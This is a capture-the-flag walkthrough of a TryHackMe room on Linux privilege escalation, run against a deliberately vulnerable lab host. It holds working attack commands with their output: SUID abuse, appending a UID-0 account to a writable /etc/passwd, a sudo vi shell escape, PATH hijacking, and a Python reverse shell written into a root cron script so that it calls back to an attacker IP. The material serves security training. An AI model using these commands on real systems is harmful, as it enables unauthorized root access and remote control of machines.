TryHackMe-Common-Linux-Privesc
Common Linux Privesc
A room explaining common Linux privilege escalation
[Task 2] Understanding Privesc
What does “privilege escalation” mean?
At it’s core, Privilege Escalation usually involves going from a lower permission to a higher permission. More technically, it’s the exploitation of a vulnerability, design flaw or configuration oversight in an operating system or application to gain unauthorized access to resources that are usually restricted from the users.
Why is it important?
Rarely when doing a CTF or real-world penetration test, will you be able to gain a foothold (initial access) that affords you administrator access. Privilege escalation is crucial, because it lets you gain system administrator levels of access. This allow you to do many things, including:
- Reset passwords
- Bypass access controls to compromise protected data
- Edit software configurations
- Enable persistence, so you can access the machine again later.
- Change privilege of users
- Get that cheeky root flag ;)
As well as any other administrator or super user commands that you desire.
[Task 3] Direction of Privilege Escalation
Privilege Tree:
There are two main privilege escalation variants:
- Horizontal privilege escalation: This is where you expand your reach over the compromised system by taking over a different user who is on the same privilege level as you. For instance, a normal user hijacking another normal user (rather than elevating to super user). This allows you to inherit whatever files and access that user has. This can be used, for example, to gain access to another normal privilege user, that happens to have an SUID file attached to their home directory (more on these later) which can then be used to get super user access. [Travel sideways on the tree]
- Vertical privilege escalation (privilege elevation): This is where you attempt to gain higher privileges or access, with an existing account that you have already compromised. For local privilege escalation attacks this might mean hijacking an account with administrator privileges or root privileges. [Travel up on the tree]
[Task 4] Enumeration
4.0 - Instructions
What is LinEnum?
LinEnum is a simple bash script that performs common commands related to privilege escalation, saving time and allowing more effort to be put toward getting root. It is important to understand what commands LinEnum executes, so that you are able to manually enumerate privesc vulnerabilities in a situation where you’re unable to use LinEnum or other like scripts. In this room, we will explain what LinEnum is showing, and what commands can be used to replicate it.
Where to get LinEnum
You can download a local copy of LinEnum from:
https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh
It’s worth keeping this somewhere you’ll remember, because LinEnum is an invaluable tool.
How do I get LinEnum on the target machine?
There are two ways to get LinEnum on the target machine. The first way, is to go to the directory that you have your local copy of LinEnum stored in, and start a Python web server using python -m SimpleHTTPServer 8000 [1]. Then using wget on the target machine, and your local IP, you can grab the file from your local machine [2]. Then make the file executable using the command chmod +x FILENAME.sh.
Other Methods
In case you’re unable to transport the file, you can also, if you have sufficient permissions, copy the raw LinEnum code from your local machine [1] and paste it into a new file on the target, using Vi or Nano [2]. Once you’ve done this, you can save the file with the .sh extension. Then make the file executable using the command chmod +x FILENAME.sh. You now have now made your own executable copy of the LinEnum script on the target machine!
Running LinEnum
LinEnum can be run the same way you run any bash script, go to the directory where LinEnum is and run the command ./LinEnum.sh.
Understanding LinEnum Output
The LinEnum output is broken down into different sections, these are the main sections that we will focus on:
- Kernel Kernel information is shown here. There is most likely a kernel exploit available for this machine.
- Can we read/write sensitive files: The world-writable files are shown below. These are the files that any authenticated user can read and write to. By looking at the permissions of these sensitive files, we can see where there is misconfiguration that allows users who shouldn’t usually be able to, to be able to write to sensitive files.
- SUID Files: The output for SUID files is shown here. There are a few interesting items that we will definitely look into as a way to escalate privileges. SUID (Set owner User ID up on execution) is a special type of file permissions given to a file. It allows the file to run with permissions of whoever the owner is. If this is root, it runs with root permissions. It can allow us to escalate privileges.
- Crontab Contents: The scheduled cron jobs are shown below. Cron is used to schedule commands at a specific time. These scheduled commands or tasks are known as “cron jobs”. Related to this is the crontab command which creates a crontab file containing commands and instructions for the cron daemon to execute. There is certainly enough information to warrant attempting to exploit Cronjobs here.
There’s also a lot of other useful information contained in this scan. Lets have a read!
4.1 - First, lets SSH into the target machine, using the credentials user3:password. This is to simulate getting a foothold on the system as a normal privilege user.
Let’s connect:
$ ssh [email protected]
4.2 - What is the target’s hostname?
The hostname can be retrieved with this command:
user3@polobox:~$ hostname polobox
4.3 - Look at the output of /etc/passwd how many “user[x]” are there on the system?
user3@polobox:~$ grep "^user" /etc/passwd | wc -l 8 user3@polobox:~$ grep "^user" /etc/passwd user1:x:1000:1000:user1,,,:/home/user1:/bin/bash user2:x:1001:1001:user2,,,:/home/user2:/bin/bash user3:x:1002:1002:user3,,,:/home/user3:/bin/bash user4:x:1003:1003:user4,,,:/home/user4:/bin/bash user5:x:1004:1004:user5,,,:/home/user5:/bin/bash user6:x:1005:1005:user6,,,:/home/user6:/bin/bash user7:x:1006:0:user7,,,:/home/user7:/bin/bash user8:x:1007:1007:user8,,,:/home/user8:/bin/bash
There are 8 user[x] on the system.
4.4 - How many available shells are there on the system?
user3@polobox:~$ cut -d ":" -f7 /etc/passwd | sort -u /bin/bash /bin/false /bin/sync /usr/sbin/nologin
There are 4 shells on the system.
4.5 - What is the name of the bash script that is set to run every 5 minutes by cron?
Hint: It’s on user4’s desktop
The file /etc/crontab reveals that a script is run every 5 minutes, from the user4’s Desktop:
user3@polobox:/home/user4/Desktop$ cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command */5 * * * * root /home/user4/Desktop/autoscript.sh 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) #
Answer: autoscript.sh
4.6 - What critical file has had its permissions changed to allow some users to write to it?
Hint: Think about where passwords are stored on Linux
The /etc/passwd file has abnormal permissions: -rw-rw-r-- instead of -rw-r--r--:
user3@polobox:/home/user4/Desktop$ ls -l /etc/passwd -rw-rw-r-- 1 root root 2694 Mar 6 07:08 /etc/passwd
4.7 - Well done! Bear the results of the enumeration stage in mind as we continue to exploit the system!
No answer here.
[Task 5] Abusing SUID/GUID Files
#5.0 - Instructions
Finding and Exploiting SUID Files
The first step in Linux privilege escalation exploitation is to check for files with the SUID/GUID bit set. This means that the file or files can be run with the permissions of the file(s) owner/group. In this case, as the super-user. We can leverage this to get a shell with these privileges!
What is an SUID binary?
As we all know in Linux everything is a file, including directories and devices which have permissions to allow or restrict three operations i.e. read/write/execute. So when you set permission for any file, you should be aware of the Linux users to whom you allow or restrict all three permissions. Take a look at the following demonstration of how maximum privileges (rwx-rwx-rwx) look:
- r = read
- w = write
- x = execute
| user | group | others |
|---|---|---|
| rwx | rwx | rwx |
| 421 | 421 | 421 |
The maximum number of bit that can be used to set permission for each user is 7, which is a combination of read (4) write (2) and execute (1) operation. For example, if you set permissions using chmod as 755, then it will be: rwxr-xr-x.
But when special permission is given to each user it becomes SUID or SGID. When extra bit 4 is set to user(Owner) it becomes SUID (Set user ID) and when bit 2 is set to group it becomes SGID (Set Group ID).
Therefore, the permissions to look for when looking for SUID is:
- SUID:
rws-rwx-rwx - GUID:
rwx-rws-rwx
Finding SUID Binaries
We already know that there is SUID capable files on the system, thanks to our LinEnum scan. However, if we want to do this manually we can use the command: find / -perm -u=s -type f 2>/dev/null to search the file system for SUID/GUID files. Let’s break down this command.
find- Initiates the “find” command/- Searches the whole file system-perm- searches for files with specific permissions-u=s- Any of the permission bits mode are set for the file. Symbolic modes are accepted in this form-type f- Only search for files2>/dev/null- Suppresses errors
#5.1 - What is the path of the file in user3’s directory that stands out to you?
Let’s search for files with the SUID bit set:
user3@polobox:~$ find / -perm -u=s -type f 2>/dev/null /sbin/mount.nfs /sbin/mount.ecryptfs_private /sbin/mount.cifs /usr/sbin/pppd /usr/bin/gpasswd /usr/bin/pkexec /usr/bin/chsh /usr/bin/passwd /usr/bin/traceroute6.iputils /usr/bin/chfn /usr/bin/arping /usr/bin/newgrp /usr/bin/sudo /usr/lib/xorg/Xorg.wrap /usr/lib/eject/dmcrypt-get-device /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /bin/ping /bin/su /bin/ntfs-3g /bin/mount /bin/umount /bin/fusermount /home/user5/script /home/user3/shell
There is an interesting file (shell) in our home directory.
Answer: /home/user3/shell
#5.2 - We know that “shell” is an SUID bit file, therefore running it will run the script as a root user! Lets run it! We can do this by running: “./shell”
The file /home/user3/shell is owned by root and has the SUID bit set. Running the program will execute as root:
user3@polobox:~$ ls -l /home/user3/shell -rwsr-xr-x 1 root root 8392 Jun 4 2019 /home/user3/shell user3@polobox:~$ ./shell You Can't Find Me Welcome to Linux Lite 4.4 user3 Thursday 14 May 2020, 16:30:21 Memory Usage: 329/983MB (33.47%) Disk Usage: 6/217GB (3%) Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
#5.3 - Congratulations! You should now have a shell as root user, well done!
root@polobox:~# whoami root
[Task 6] Exploiting Writeable /etc/passwd
#6.0 - Instructions
Exploiting a writable /etc/passwd
Continuing with the enumeration of users, we found that user7 is a member of the root group with gid 0. And we already know from the LinEnum scan that /etc/passwd file is writable for the user. So from this observation, we concluded that user7 can edit the /etc/passwd file.
Understanding /etc/passwd
The /etc/passwd file stores essential information, which is required during login. In other words, it stores user account information. The /etc/passwd is a plain text file. It contains a list of the system’s accounts, giving for each account some useful information like user ID, group ID, home directory, shell, and more.
The /etc/passwd file should have general read permission as many command utilities use it to map user IDs to user names. However, write access to the /etc/passwd must only limit for the superuser/root account. When it doesn’t, or a user has erroneously been added to a write-allowed group. We have a vulnerability that can allow the creation of a root user that we can access.
Understanding /etc/passwd format
The /etc/passwd file contains one entry per line for each user (user account) of the system. All fields are separated by a colon : symbol. Total of seven fields as follows. Generally, /etc/passwd file entry looks as follows:
test:x:0:0:root:/root:/bin/bash
[as divided by colon (:)]
- Username: It is used when user logs in. It should be between 1 and 32 characters in length.
- Password: An x character indicates that encrypted password is stored in /etc/shadow file. Please note that you need to use the passwd command to computes the hash of a password typed at the CLI or to store/update the hash of the password in /etc/shadow file, in this case, the password hash is stored as an “x”.
- User ID (UID): Each user must be assigned a user ID (UID). UID 0 (zero) is reserved for root and UIDs 1-99 are reserved for other predefined accounts. Further UID 100-999 are reserved by system for administrative and system accounts/groups.
- Group ID (GID): The primary group ID (stored in /etc/group file)
- User ID Info: The comment field. It allow you to add extra information about the users such as user’s full name, phone number etc. This field use by finger command.
- Home directory: The absolute path to the directory the user will be in when they log in. If this directory does not exists then users directory becomes /
- Command/shell: The absolute path of a command or shell (/bin/bash). Typically, this is a shell. Please note that it does not have to be a shell.
How to exploit a writable /etc/passwd
It’s simple really, if we have a writable /etc/passwd file, we can write a new line entry according to the above formula and create a new user! We add the password hash of our choice, and set the UID, GID and shell to root. Allowing us to log in as our own root user!
#6.1 - First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user7, with the password “password”
user3@polobox:~$ su - user7 Password: Welcome to Linux Lite 4.4 user7 Thursday 14 May 2020, 16:48:36 Memory Usage: 317/983MB (32.25%) Disk Usage: 6/217GB (3%) Support - https://www.linuxliteos.com/forums/ (Right click, Open Link) user7@polobox:~$ whoami user7
#6.2 - Having read the information above, what direction privilege escalation is this attack?
Answer: vertical
#6.3 - Before we add our new user, we first need to create a compliant password hash to add! We do this by using the command: openssl passwd -1 -salt [salt] [password]. What is the hash created by using this command with the salt, “new” and the password “123”?
user7@polobox:~$ openssl passwd -1 -salt "new" "123" $1$new$p7ptkEKU1HnaHpRtzNizS1
#6.4 - Great! Now we need to take this value, and create a new root user account. What would the /etc/passwd entry look like for a root user with the username “new” and the password hash we created before?
Hint: username:passwordhash:0:0:root:/root:/bin/bash
Answer: new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash
#6.5 - Great! Now you’ve got everything you need. Just add that entry to the end of the /etc/passwd file!
user7@polobox:~$ printf 'new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash\n' >> /etc/passwd user7@polobox:~$ cat /etc/passwd
#6.6 - Now, use “su” to login as the “new” account, and then enter the password. If you’ve done everything correctly- you should be greeted by a root prompt! Congratulations!
Hint: If you’re having problems authenticating, check that you’re escaping the ‘$’.
user7@polobox:~$ su - new Password: Welcome to Linux Lite 4.4 You are running in superuser mode, be very careful. Thursday 14 May 2020, 16:56:26 Memory Usage: 321/983MB (32.66%) Disk Usage: 6/217GB (3%) root@polobox:~# whoami root root@polobox:~#
[Task 7] Escaping Vi Editor
#7.0 - Instructions
Sudo -l
This exploit comes down to how effective our user account enumeration has been. Every time you have access to an account during a CTF scenario, you should use sudo -l to list what commands you’re able to use as a super user on that account. Sometimes, like this, you’ll find that you’re able to run certain commands as a root user without the root password. This can enable you to escalate privileges.
Escaping Vi
Running this command on the “user8” account shows us that this user can run vi with root privileges. This will allow us to escape vim in order to escalate privileges and get a shell as the root user!
Misconfigured Binaries and GTFOBins
If you find a misconfigured binary during your enumeration, or when you check what binaries a user account you have access to can access, a good place to look up how to exploit them is GTFOBins. GTFOBins is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions. It provides a really useful breakdown of how to exploit a misconfigured binary and is the first place you should look if you find one on a CTF or Pentest.
#7.1 - First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user8, with the password “password”
root@polobox:~# logout user7@polobox:~$ su - user8 Password: Welcome to Linux Lite 4.4 user8 Thursday 14 May 2020, 17:00:17 Memory Usage: 321/983MB (32.66%) Disk Usage: 6/217GB (3%) Support - https://www.linuxliteos.com/forums/ (Right click, Open Link) user8@polobox:~$ whoami user8
#7.2 - Let’s use the “sudo -l” command, what does this user require (or not require) to run vi as root?
Hint: No password!
Let’s list our privileges:
user8@polobox:~$ sudo -l
Matching Defaults entries for user8 on polobox:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user8 may run the following commands on polobox:
(root) NOPASSWD: /usr/bin/vi
We can run vi with sudo without password.
Answer: NOPASSWD
#7.3 - So, all we need to do is open vi as root, by typing “sudo vi” into the terminal.
Let’s open vi with sudo:
user8@polobox:~$ sudo vi
#7.4 - Now, type “:!sh” to open a shell!
Entering :!sh and pressing ENTER allows to execute commands inside vim. We are now root:
user8@polobox:~$ sudo vi # whoami root
[Task 8] Exploiting Crontab
#8.0 - Instructions
What is Cron?
The Cron daemon is a long-running process that executes commands at specific dates and times. You can use this to schedule activities, either as one-time events or as recurring tasks. You can create a crontab file containing commands and instructions for the Cron daemon to execute.
How to view what Cronjobs are active.
We can use the command cat /etc/crontab to view what cron jobs are scheduled. This is something you should always check manually whenever you get a chance, especially if LinEnum, or a similar script, doesn’t find anything.
Format of a Cronjob
Cronjobs exist in a certain format, being able to read that format is important if you want to exploit a cron job.
#= IDm= Minuteh= Hourdom= Day of the monthmon= Monthdow= Day of the weekuser= What user the command will run ascommand= What command should be run
For Example,
# m h dom mon dow user command 17 * 1 * * * root cd / && run-parts --report /etc/cron.hourly
How can we exploit this?
We know from our LinEnum scan, that the file autoscript.sh, on user4’s Desktop is scheduled to run every five minutes. It is owned by root, meaning that it will run with root privileges, despite the fact that we can write to this file. The task then is to create a command that will return a shell and paste it in this file. When the file runs again in five minutes the shell will be running as root.
Let’s do it!
#8.1 - First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user4, with the password “password”
user8@polobox:~$ su - user4 Password: Welcome to Linux Lite 4.4 user4 Thursday 14 May 2020, 17:09:48 Memory Usage: 324/983MB (32.96%) Disk Usage: 6/217GB (3%) Support - https://www.linuxliteos.com/forums/ (Right click, Open Link) user4@polobox:~$ whoami user4
#8.2 - Now, on our host machine- let’s create a payload for our cron exploit using msfvenom.
I don’t use msfvenom. I prefer to search for payloads on pentestmonkey or HighOn.Coffee.
We will do a python reverse shell. Let’s check if python is installed on the host:
user4@polobox:~$ which python /usr/bin/python
Perfect! Now, let’s write a reverse python shell. Here is what you can find on pentestmonkey:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
#8.3 - What is the flag to specify a payload in msfvenom?
If you’re using msfvenom, the -p parameter is for the payload:
-p, --payload <payload>
Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
Answer: -p
#8.4 - Create a payload using: “msfvenom -p cmd/unix/reverse_netcat lhost=LOCALIP lport=8888 R”
Not using msfvenom.
We’ll use this payload:
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.9.**.**",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
#8.5 - What directory is the “autoscript.sh” under?
We already found it in #4.5. The script is located in /home/user4/Desktop
#8.6 - Lets replace the contents of the file with our payload using: “echo [MSFVENOM OUTPUT] > autoscript.sh”
Now, let’s replace the initial script with our payload:
user4@polobox:~$ printf "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.9.**.**\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'\n" > /home/user4/Desktop/autoscript.sh
#8.7 - After copying the code into autoscript.sh file we wait for cron to execute the file, and start our netcat listener using: “nc -lvp 8888” and wait for our shell to land!
Start the listener on your machine and wait… (maximum 5 min):
$ nc -nlvp 1234
#8.8 - After about 5 minutes, you should have a shell as root land in your netcat listening session! Congratulations!
After a while, you will be root:
$ nc -nlvp 1234 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::1234 Ncat: Listening on 0.0.0.0:1234 Ncat: Connection from 10.10.9.117. Ncat: Connection from 10.10.9.117:51804. /bin/sh: 0: can't access tty; job control turned off # whoami root #
[Task 9] Exploiting PATH Variable
#9.0 - Instructions
What is PATH?
PATH is an environmental variable in Linux and Unix-like operating systems which specifies directories that hold executable programs. When the user run any command in the terminal, it searches for executable files with the help of the PATH Variable in response to commands executed by a user.
It is very simple to view the Path of the relevant user with help of the command echo $PATH.
How does this let us escalate privileges?
Let’s say we have an SUID binary. Running it, we can see that it’s calling the system shell to do a basic process like list processes with ps. Unlike in our previous SUID example, in this situation we can’t exploit it by supplying an argument for command injection, so what can we do to try and exploit this?
We can re-write the PATH variable to a location of our choosing! So when the SUID binary calls the system shell to run an executable, it runs one that we’ve written instead!
As with any SUID file, it will run this command with the same privileges as the owner of the SUID file! If this is root, using this method we can run whatever commands we like as root!
Let’s do it!
#9.1 - Going back to our local ssh session, not the netcat root session, you can close that now, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user5, with the password “password”
OK, let’s switch to user5:
user4@polobox:~$ su - user5 Password: Welcome to Linux Lite 4.4 user5 Friday 15 May 2020, 02:18:49 Memory Usage: 332/983MB (33.77%) Disk Usage: 6/217GB (3%) Support - https://www.linuxliteos.com/forums/ (Right click, Open Link) user5@polobox:~$ whoami user5
#9.2 - Let’s go to user5’s home directory, and run the file “script”. What command do we think that it’s executing?
Notice that the script file is owned by root and has the SUID bit set. It means that we can run it with root privileges:
user5@polobox:/tmp$ ls -l /home/user5/script -rwsr-xr-x 1 root root 8392 Jun 4 2019 /home/user5/script
When we run the program ./script, we can see the same result as if we were doing ls:
user5@polobox:~$ cd user5@polobox:~$ ./script Desktop Documents Downloads Music Pictures Public script Templates Videos user5@polobox:~$ ls Desktop Documents Downloads Music Pictures Public script Templates Videos
#9.3 - Now we know what command to imitate, let’s change directory to “tmp”.
Go to /tmp:
user5@polobox:~$ cd /tmp/ user5@polobox:/tmp$
#9.4
Instructions
Now we’re inside tmp, let’s create an imitation executable. The format for what we want to do is:
echo "[whatever command we want to run]" > [name of the executable we're imitating]
What would the command look like to open a bash shell, writing to a file with the name of the executable we’re imitating
Hint: The command is actually just the path to the bash executable “/bin/bash”.
Answer
$ echo "/bin/bash" > ls
#9.5 - Great! Now we’ve made our imitation, we need to make it an executable. What command do we execute to do this?
Hint: e ‘x’ ecutable
Now, let’s make it executable:
$ chmod +x ls
#9.6
Instructions
Now, we need to change the PATH variable, so that it points to the directory where we have our imitation “ls” stored! We do this using the command “export PATH=/tmp:$PATH”
Note, this will cause you to open a bash prompt every time you use “ls”. If you need to use “ls” before you finish the exploit, use “/bin/ls” where the real “ls” executable is.
Once you’ve finished the exploit, you can exit out of root and use “export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:$PATH” to reset the PATH variable back to default, letting you use “ls” again!
Answer
Now, add /tmp to the PATH envrionment variable:
$ export PATH=/tmp:$PATH
#9.7 - Now, change directory back to user5’s home directory.
Go back to your home:
user5@polobox:/tmp$ cd
#9.8 - Now, run the “script” file again, you should be sent into a root bash prompt! Congratulations!
And run the program once more. We now have a shell as root:
user5@polobox:~$ ./script Welcome to Linux Lite 4.4 user5 Friday 15 May 2020, 02:29:56 Memory Usage: 334/983MB (33.98%) Disk Usage: 6/217GB (3%) Support - https://www.linuxliteos.com/forums/ (Right click, Open Link) root@polobox:~# whoami root root@polobox:~#
[Task 10] Expanding Your Knowledge
Further Learning
There is never a “magic” answer in the huge area that is Linux Privilege Escalation. This is simply a few examples of basic things to watch out for when trying to escalate privileges.The only way to get better at it, is to practice and build up experience. Checklists are a good way to make sure you haven’t missed anything during your enumeration stage, and also to provide you with a resource to check how to do things if you forget exactly what commands to use.
Below is a list of good checklists to apply to CTF or penetration test use cases.Although I encourage you to make your own using CherryTree or whatever notes application you prefer.
- https://github.com/netbiosX/Checklists/blob/master/Linux-Privilege-Escalation.md
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Privilege%20Escalation.md
- https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_-_linux.html
- https://payatu.com/guide-linux-privilege-escalation
More Practice
A good place to go for more practice is: https://tryhackme.com/room/privescplayground (Credit to SherlockSec). It’s a really great room to practice SUID and Sudo vulnerability enumeration and privilege escalation.
Thank you
- Thanks for taking the time to work through this room, I wish you the best of luck in future.
- Polo